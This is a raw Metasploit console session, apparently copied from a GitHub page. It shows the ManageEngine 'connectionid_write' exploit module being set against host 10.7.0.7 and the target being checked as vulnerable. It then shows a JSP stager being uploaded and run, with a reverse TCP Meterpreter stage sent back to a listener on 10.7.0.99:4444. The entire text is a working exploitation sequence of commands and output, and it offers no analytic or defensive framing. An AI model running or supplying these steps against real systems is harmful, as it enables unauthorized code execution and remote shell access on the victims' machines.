 =[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use exploit/windows/http/manageengine_connectionid_write
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > set rhost 10.7.0.7
rhost => 10.7.0.7
msf6 exploit(windows/http/manageengine_connectionid_write) > check
[*] 10.7.0.7:8020 - The target appears to be vulnerable.
msf6 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.7.0.99:4444
[*] Creating JSP stager
[*] Uploading JSP stager TvMSW.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 10.7.0.7